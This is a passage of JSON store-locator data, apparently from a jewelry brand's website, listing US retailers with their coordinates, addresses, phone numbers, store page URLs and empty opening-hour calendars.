States","url":"https:\/\/www.danhov.com\/stores\/breaux-s-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/29.876345,-90.098676","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"95"}},"image":false,"postCode":"70072","city":"MARRERO","street":["1906 Barataria Blvd"],"url_key":"breaux-s-jewelers","contact_mail":"","contact_phone":"504-347-7332","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"15","latitude":"40.081791","longitude":"-76.340576","name":"Brent L. Miller Jewelers & Goldsmiths","address":"1619 Manheim Pike, Lancaster,  17601, United States","url":"https:\/\/www.danhov.com\/stores\/brent-l-miller-jewelers-goldsmiths","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/40.081791,-76.340576","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"15"}},"image":false,"postCode":"17601","city":"Lancaster","street":["1619 Manheim Pike"],"url_key":"brent-l-miller-jewelers-goldsmiths","contact_mail":"","contact_phone":"717-569-5450","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"138","latitude":"41.322341","longitude":"-81.626214","name":"Brilliant Choice","address":"8803 Brecksville Road  #7 PMB 196, Brecksvill,  44141, United States","url":"https:\/\/www.danhov.com\/stores\/brilliant-choice","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.322341,-81.626214","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"138"}},"image":false,"postCode":"44141","city":"Brecksvill","street":["8803 Brecksville Road  #7 PMB 196"],"url_key":"brilliant-choice","contact_mail":"","contact_phone":"330-659-0783","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"50","latitude":"41.236891","longitude":"-80.733471","name":"Caleena & Co.","address":"8720 E. Market St Suite 8, Warren,  44484, United States","url":"https:\/\/www.danhov.com\/stores\/caleena-co","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.236891,-80.733471","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"50"}},"image":false,"postCode":"44484","city":"Warren","street":["8720 E. Market St Suite 8"],"url_key":"caleena-co","contact_mail":"","contact_phone":"330-369-2313","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"102","latitude":"41.236905","longitude":"-80.733308","name":"Caleena's","address":"8720 East Market Street  #8, WARREN,  44484, United States","url":"https:\/\/www.danhov.com\/stores\/caleena-s","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.236905,-80.733308","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"102"}},"image":false,"postCode":"44484","city":"WARREN","street":["8720 East Market Street  #8"],"url_key":"caleena-s","contact_mail":"","contact_phone":"330-369-2313","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"36","latitude":"33.305490","longitude":"-111.895274","name":"Capri Jewelers","address":"Arizona Mills Mall  5000 South Arizona Mills Circle Suite 406, Tempe,  85282, United States","url":"https:\/\/www.danhov.com\/stores\/capri-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/33.305490,-111.895274","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"36"}},"image":false,"postCode":"85282","city":"Tempe","street":["Arizona Mills Mall  5000 South Arizona Mills Circle Suite 406"],"url_key":"capri-jewelers","contact_mail":"","contact_phone":"480-726-3470","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"92","latitude":"37.686137","longitude":"-97.294878","name":"Carolyn Sayre's Fine Jewelry, In","address":"3555 E. Douglas , STE.70, Wichita,  67218, United States","url":"https:\/\/www.danhov.com\/stores\/carolyn-sayre-s-fine-jewelry-in","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/37.686137,-97.294878","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"92"}},"image":false,"postCode":"67218","city":"Wichita","street":["3555 E. Douglas , STE.70"],"url_key":"carolyn-sayre-s-fine-jewelry-in","contact_mail":"","contact_phone":"316-683-2411","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"43","latitude":"37.325661","longitude":"-121.945538","name":"CH Premier Jewelers","address":"Valley Fair Mall 2855 Stevens Creek Blvd Suite 1235, Santa Clara,  95050, United States","url":"https:\/\/www.danhov.com\/stores\/ch-premier-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/37.325661,-121.945538","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"43"}},"image":false,"postCode":"95050","city":"Santa Clara","street":["Valley Fair Mall 2855 Stevens Creek Blvd Suite 1235"],"url_key":"ch-premier-jewelers","contact_mail":"","contact_phone":"408-983-2688","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"159","latitude":"28.099930","longitude":"-82.399654","name":"Charles Jewelers Corp.","address":"16053 Tampa Palms Blvd., West, Tampa,  33647, United States","url":"https:\/\/www.danhov.com\/stores\/charles-jewelers-corp","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/28.099930,-82.399654","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"159"}},"image":false,"postCode":"33647","city":"Tampa","street":["16053 Tampa Palms Blvd., West"],"url_key":"charles-jewelers-corp","contact_mail":"","contact_phone":"813-972-4653","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"164","latitude":"30.181070","longitude":"-82.672668","name":"Chastain Jewelers","address":"2469 W US HWY 90 #130, Lake City,  32055, United States","url":"https:\/\/www.danhov.com\/stores\/chastain-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/30.181070,-82.672668","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"164"}},"image":false,"postCode":"32055","city":"Lake City","street":["2469 W US HWY 90 #130"],"url_key":"chastain-jewelers","contact_mail":"","contact_phone":"386-961-8000","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"98","latitude":"39.179103","longitude":"-96.563013","name":"Danenberg Jewelers","address":"425 Poyntz Ave, MANHATTAN,  66502, United States","url":"https:\/\/www.danhov.com\/stores\/danenberg-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/39.179103,-96.563013","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"98"}},"image":false,"postCode":"66502","city":"MANHATTAN","street":["425 Poyntz Ave"],"url_key":"danenberg-jewelers","contact_mail":"","contact_phone":"785-776-7821","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"93","latitude":"41.587462","longitude":"-109.217853","name":"Daniel's Jewelry","address":"617 Broadway #A, ROCK SPRINGS,  82901, United States","url":"https:\/\/www.danhov.com\/stores\/daniel-s-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.587462,-109.217853","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"93"}},"image":false,"postCode":"82901","city":"ROCK SPRINGS","street":["617 Broadway #A"],"url_key":"daniel-s-jewelry","contact_mail":"","contact_phone":"307-362-8040","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"154","latitude":"37.987740","longitude":"-122.576346","name":"David Clay Jewelers","address":"145 Meadowcroft dr., SAN  ANSELMO,  94960, United States","url":"https:\/\/www.danhov.com\/stores\/david-clay-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/37.987740,-122.576346","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"154"}},"image":false,"postCode":"94960","city":"SAN  ANSELMO","street":["145 Meadowcroft dr."],"url_key":"david-clay-jewelers","contact_mail":"","contact_phone":"415-454-4774","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"166","latitude":"29.575589","longitude":"-98.479201","name":"Dennis Jewelry","address":"14701 San Pedro Ave., San Antonio,  78232, United States","url":"https:\/\/www.danhov.com\/stores\/dennis-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/29.575589,-98.479201","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"166"}},"image":false,"postCode":"78232","city":"San Antonio","street":["14701 San Pedro Ave."],"url_key":"dennis-jewelry","contact_mail":"","contact_phone":"210-499-1212","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"19","latitude":"41.159295","longitude":"-73.772210","name":"Desires By Mikolay ","address":"55 King Street, Chappaqua,  10514, United States","url":"https:\/\/www.danhov.com\/stores\/desires-by-mikolay","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.159295,-73.772210","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"19"}},"image":false,"postCode":"10514","city":"Chappaqua","street":["55 King Street"],"url_key":"desires-by-mikolay","contact_mail":"","contact_phone":"914-238-2223","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"144","latitude":"32.933167","longitude":"-96.809425","name":"Diamond and Gold Warehouse, Inc.","address":"5757 Alpha Rd #610, Dallas,  75240, United States","url":"https:\/\/www.danhov.com\/stores\/diamond-and-gold-warehouse-inc","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/32.933167,-96.809425","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"144"}},"image":false,"postCode":"75240","city":"Dallas","street":["5757 Alpha Rd #610"],"url_key":"diamond-and-gold-warehouse-inc","contact_mail":"","contact_phone":"972- 404 -4499","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"51","latitude":"42.472420","longitude":"-83.440260","name":"Diamond Castle Jewelers","address":"39955 Grand River Ave, Novi,  48375, United States","url":"https:\/\/www.danhov.com\/stores\/diamond-castle-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/42.472420,-83.440260","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"51"}},"image":false,"postCode":"48375","city":"Novi","street":["39955 Grand River Ave"],"url_key":"diamond-castle-jewelers","contact_mail":"","contact_phone":"248-442-2440","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"111","latitude":"26.406722","longitude":"-81.810549","name":"Diamond District","address":"7995 Plaza Del Lago Drive, ESTERO,  33928, United States","url":"https:\/\/www.danhov.com\/stores\/diamond-district","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/26.406722,-81.810549","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"111"}},"image":false,"postCode":"33928","city":"ESTERO","street":["7995 Plaza Del Lago Drive"],"url_key":"diamond-district","contact_mail":"","contact_phone":"239-947-3434","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"134","latitude":"33.635011","longitude":"-111.923162","name":"Diamond Source The Geffen International","address":"16451 N. Scottsdale Road # 103, Scottsdale,  85254, United States","url":"https:\/\/www.danhov.com\/stores\/diamond-source-the-geffen-international","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/33.635011,-111.923162","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"134"}},"image":false,"postCode":"85254","city":"Scottsdale","street":["16451 N. Scottsdale Road # 103"],"url_key":"diamond-source-the-geffen-international","contact_mail":"","contact_phone":"480-990-0100","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"24","latitude":"39.478117","longitude":"-119.793022","name":"Diamond Vault ","address":"4950 Kietzke Lane #301, Reno,  89509, United States","url":"https:\/\/www.danhov.com\/stores\/diamond-vault","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/39.478117,-119.793022","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"24"}},"image":false,"postCode":"89509","city":"Reno","street":["4950 Kietzke Lane #301"],"url_key":"diamond-vault","contact_mail":"","contact_phone":"775-342-6663","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"105","latitude":"40.632474","longitude":"-111.885946","name":"Diamonds Direct","address":"196 E Winchester St., Murray,  84107, United States","url":"https:\/\/www.danhov.com\/stores\/diamonds-direct","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/40.632474,-111.885946","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"105"}},"image":false,"postCode":"84107","city":"Murray","street":["196 E Winchester St."],"url_key":"diamonds-direct","contact_mail":"","contact_phone":"385-388-4353","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"76","latitude":"35.062711","longitude":"-89.749836","name":"Doris McLendon Fine Jewelry","address":"9387 Poplar Ave, Germantown,  38138, United States","url":"https:\/\/www.danhov.com\/stores\/doris-mclendon-fine-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/35.062711,-89.749836","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"76"}},"image":false,"postCode":"38138","city":"Germantown","street":["9387 Poplar Ave"],"url_key":"doris-mclendon-fine-jewelry","contact_mail":"","contact_phone":"901-685-9270","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"18","latitude":"42.355601","longitude":"-71.060383","name":"E.B. Horn Company ","address":"429 Washington Street, Boston,  02108, United States","url":"https:\/\/www.danhov.com\/stores\/e-b-horn-company","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/42.355601,-71.060383","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"18"}},"image":false,"postCode":"02108","city":"Boston","street":["429 Washington Street"],"url_key":"e-b-horn-company","contact_mail":"","contact_phone":"617-542-3902","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"136","latitude":"42.355641","longitude":"-71.060446","name":"EB Horn Company The","address":"429 Washington Street, Boston,  02108, United States","url":"https:\/\/www.danhov.com\/stores\/eb-horn-company-the","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/42.355641,-71.060446","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"136"}},"image":false,"postCode":"02108","city":"Boston","street":["429 Washington Street"],"url_key":"eb-horn-company-the","contact_mail":"","contact_phone":"617-542-3902","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"52","latitude":"32.869894","longitude":"-96.774138","name":"Eiseman Jewels","address":"NorthPark Center  8687 N. Central Expy #514, Dallas,  75225, United States","url":"https:\/\/www.danhov.com\/stores\/eiseman-jewels","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/32.869894,-96.774138","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"52"}},"image":false,"postCode":"75225","city":"Dallas","street":["NorthPark Center  8687 N. Central Expy #514"],"url_key":"eiseman-jewels","contact_mail":"","contact_phone":"214-369-6100","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"103","latitude":"27.199448","longitude":"-80.253743","name":"ERIC MICHAEL FINE JEWELRY","address":"41 SW Osceola St, Stuart,  34994, United States","url":"https:\/\/www.danhov.com\/stores\/eric-michael-fine-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/27.199448,-80.253743","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"103"}},"image":false,"postCode":"34994","city":"Stuart","street":["41 SW Osceola St"],"url_key":"eric-michael-fine-jewelry","contact_mail":"","contact_phone":"772-419-0181","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"97","latitude":"41.051231","longitude":"-74.069483","name":"F. Silverman Jewelers","address":"24A Chestnut Ridge Rd., Montvale,  07645, United States","url":"https:\/\/www.danhov.com\/stores\/f-silverman-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.051231,-74.069483","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"97"}},"image":false,"postCode":"07645","city":"Montvale","street":["24A Chestnut Ridge Rd."],"url_key":"f-silverman-jewelers","contact_mail":"","contact_phone":"201-930-8883","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"153","latitude":"33.157893","longitude":"-117.351153","name":"Famulare Jewelers","address":"3001 Carlsbad Blvd. #F, Carlsbad,  92008, United States","url":"https:\/\/www.danhov.com\/stores\/famulare-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/33.157893,-117.351153","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"153"}},"image":false,"postCode":"92008","city":"Carlsbad","street":["3001 Carlsbad Blvd. #F"],"url_key":"famulare-jewelers","contact_mail":"","contact_phone":"760-434-7740","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"148","latitude":"41.717414","longitude":"-83.730020","name":"Favorite Fine Jewelry","address":"5759 Foxpointe Dr., Sylvaina,  43560, United States","url":"https:\/\/www.danhov.com\/stores\/favorite-fine-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.717414,-83.730020","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"148"}},"image":false,"postCode":"43560","city":"Sylvaina","street":["5759 Foxpointe Dr."],"url_key":"favorite-fine-jewelry","contact_mail":"","contact_phone":"419-304-0358","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"83","latitude":"37.505070","longitude":"-122.261622","name":"Geoffrey's Diamonds","address":"626 Walnut Street # 212, SAN CARLOS,  94070, United States","url":"https:\/\/www.danhov.com\/stores\/geoffrey-s-diamonds","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/37.505070,-122.261622","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"83"}},"image":false,"postCode":"94070","city":"SAN CARLOS","street":["626 Walnut Street # 212"],"url_key":"geoffrey-s-diamonds","contact_mail":"","contact_phone":"650-591-0301","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"47","latitude":"61.138277","longitude":"-149.843378","name":"Giamante","address":"2101 Abbot Road #8, Anchorage,  99507, United States","url":"https:\/\/www.danhov.com\/stores\/giamante","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/61.138277,-149.843378","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"47"}},"image":false,"postCode":"99507","city":"Anchorage","street":["2101 Abbot Road #8"],"url_key":"giamante","contact_mail":"","contact_phone":"907-349-2131","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"128","latitude":"42.024122","longitude":"-91.622900","name":"Ginsberg Jewelry","address":"4647 1st Ave SE, Cedar Rapids,  52402, United States","url":"https:\/\/www.danhov.com\/stores\/ginsberg-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/42.024122,-91.622900","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"128"}},"image":false,"postCode":"52402","city":"Cedar Rapids","street":["4647 1st Ave SE"],"url_key":"ginsberg-jewelry","contact_mail":"","contact_phone":"319-363-3563","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"123","latitude":"34.115748","longitude":"-118.258794","name":"Giorgio Design","address":"3411 Garden Ave., LOS ANGELES,  90039, United 